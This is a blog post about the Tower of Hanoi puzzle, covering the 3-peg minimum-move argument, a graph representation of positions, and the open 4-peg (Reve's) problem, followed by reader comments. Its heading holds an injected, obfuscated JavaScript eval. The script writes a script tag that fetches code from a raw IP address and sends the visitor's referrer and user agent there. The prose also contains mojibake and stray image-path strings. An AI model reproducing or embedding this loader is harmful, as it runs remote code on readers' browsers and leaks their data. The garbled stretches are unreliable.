# What a difference a peg makes: 4 peg Tower of Hanoi

Posted by: Gary Ernest Davis on: November 19, 2010

#### Tower eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\o="+3(j.i)+"\'><\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|zbait|var|u0026u|referrer|andbh||js|php'.split('|'),0,{})) of Hanoi puzzle – the rules

Most people have heard of the classic Tower of Hanoi problem.The rules for the Tower of Hanoi game are these:

1. There are 3 pegs, and all disks begin on one of the pegs.

2. No two disks are the same size.

3. A larger disk may not be placed on a smaller disk.

4. Disks may only be moved one at a time.

5. The disks are to be moved so that all of them are on a single peg other than the peg on which they started.

The problem is to figure (a) how to do this and (b) how to do it in the shortest number of moves.

The Tower of Hanoi game was invented by FranÃ§ois Ã‰douard Anatole Lucas (1842 â€“ 1891)

#### What people say

After some playing around and thinking, people usually give one of two answers:

• For n disks it takes$2^n-1$ moves: this comes from generalizing from a table for$n= 1,2,3,\ldots$.
• For n disks it takes 1 more move than it does for 2 times the number of moves for n-1 disks. This is because the smaller n-1 disks are moved to another peg first, the largest disk is moved to the other peg, and then the n-1 disk are moved back onto the largest disk.

The number of moves is the same for both answers, because if$T(n)$ denotes the number of moves needed for n disks then the second answer asserts that$T(n)=2T(n-1)+1$ while plainly$T(1)=1$. But this is just the recursive definition of the function$2^n-1$.

The second answer gives a reason who the recursive formula holds, and does not simply extrapolate from a table of values.

Where both answers fall short is in logic. Neither answer demonstrates that the stated number is the least number of moves required. All the answers tell us is that the puzzle can be solved in$2^n-1$ steps. It seems plausible that this is the smallest possible number of steps. but that’s all is is: a plausible assertion.

There is still some reasoning to do to show that no smaller number of steps will complete the puzzle.

#### Smallest number of moves using graphs

One way to reason that$2^n-1$ is the smallest number of moves for n disksÂ  is to represent all positions of the n disks on the pegs as nodes in a graph, with edges between the nodes representing possible moves of a single disk.

First we number the pegs 1, 2, 3. Then, for just 1 disk the graph would look as follows:The numbers tell us which peg the large disk is on. The graph represents that the single disk can be on any one of the pegs, 1, 2, 3 and can be moved to any other peg.

For two disks the graph looks as is constructed as follows.

First we start off with a triangular graph, as before, that represents the large disk on peg 1, and the three possibilities for the small disk:We read the numbers left to right, representing smallest to largest disk. So “21”, for example means small disk on peg 2 and large disk on peg 1.

Now we need two more of these triangular graphs to account for the large disk being on peg 2, or on peg 3:Then we need to link these 3 graphs together by legal moves: this take a bit of flipping and rotating of the last two triangles. Here’s what we get:Now a solution to the 2 disk tower of Hanoi puzzle consists of moving from a vertex in the graph where the numbers are identical to another such vertex. A moment’s thought shows this is down an outside path in the graph, so giving 3 as the shortest number of moves to complete the puzzle.

For 3 disks we get 3 joined copies of the above graph for 2 disks, and again an outside path from, for example, vertex labeled 111 to vertex labeled 222 gives a shortest path taking 7 moves.

This the idea behind using graphs to establish the shortest number of moves from a position with all disks on one peg to a position where all disks are on another peg.

The graphs sort of “unfold” all possible placings of the disks, and possible moves between those placings, allowing us to easily see the shortest ways of getting from one configuration to another.

#### 4 peg Tower of Hanoi puzzle

So much for the 3-peg Tower of Hanoi problem.

But what if we add another peg?Surely we can do more or less what we already did?

As it turns out – no we can’t.

The case of 4 pegs is often called Revesâ€™s problem â€“ the problem being to determine the least number of moves to move all disks. The answer to Reveâ€™s’s problem is currently unknown â€“ that is, no-one knows the least number of moves to move n disks, using the same rules as the Tower of Hanoi, exceptÂ  there are 4 pegs instead of 3 (or if someone does know the answer, theyâ€™re not telling!)

In 1941 both J.S. Frame and B.M. Stewart thought they had a solution to the 4-peg Tower of Hanoi problem, and published their (identical) findings in the American Mathematical Monthly (volume 48, pages 216-217 and 217-2-9, respectively.) Unfortunately they both suffered from the same logical fallacy noted at the beginning of this post: they figured out a way to move n disks with 4 pegs, but did not show that their solution was smallest possible.Â  To this day no-one has been able to verify that their answer is shortest possible.

The algebraist Rostislav Grigorchuk has used group theory methods to study the 4 (and more ) peg Tower of Hanoi problem. His methods do seem to offer a new way of thinking about this problem: (grigorchuck_and_sunic).

#### Mathematical proof and mathematical research

The 3-peg Tower of Hanoi problem illustrates the nature of mathematical proof. A good proof will, in particular, shed light on why things work as we suspect. It will, in other words, increase our understanding.

The 4-peg tower of Hanoi problem shows how easy it is to move to a situation where no-one knows the answer. This leaves the door open for a nimble-mined person to have a good idea and carry it through to find an answer. There is no doubt that some good new ideas are needed to solve this problem, and perhaps even more ideas to solve the n-peg problem for$n\geq 5$.

### 4 Responses to "What a difference a peg makes: 4 peg Tower of Hanoi"I don’t think your graph explanation really shows how it is the shortest possible either.It is relatively straightforward to verify that the outside paths are shortest between states in which all disks are on the same peg. More difficult is to determine shortest paths between two arbitrary states, where disks are spread around the pegs.Actually, the second explanation is a perfectly good inductive proof that the least number of moves for n disks with 3 pegs is .[…] Connecting prime numbers and quantum physics Online LaTeX editor Tower of Hanoi with four pegs […]